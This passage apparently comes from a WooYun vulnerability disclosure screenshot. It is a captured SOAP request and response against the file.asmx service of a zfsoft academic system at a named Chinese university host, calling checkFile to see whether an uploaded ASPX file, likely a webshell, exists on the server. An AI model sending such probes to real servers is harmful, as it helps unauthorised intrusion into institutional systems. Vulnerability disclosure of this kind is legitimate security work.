 Request
Raw Params Headers Hex XML
POST /file.asmx HTTP/1.1
Host: jw.hljit.edu.cn
Content-Type: text/xml; charset=utf-8
Content-Length: 369
SOAPAction: "http://zfsoft/zfjw/file/checkFile"
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<checkFile xmlns="http://zfsoft/zfjw/file">
<fileDir>./fuckfuck.aspx</fileDir>
</checkFile>
</soap:Body>
</soap:Envelope>
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Cache-Control: private, max-age=0
Date: Wed, 24 Jun 2015 03:41:50 GMT
Content-Length: 357
Content-Type: text/xml; charset=utf-8
Server: IIS
X-AspNet-Version: 0
X-Powered-By: WAF/2.0
<?xml version="1.0" encoding="utf-8"?><soap:Envelope
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"><soap:Body><checkFileResponse
xmlns="http://zfsoft/zfjw/file"><checkFileResult>false</checkFileResult></checkFileResp
onse></soap:Body></soap:Envelope>
www.wooyun.org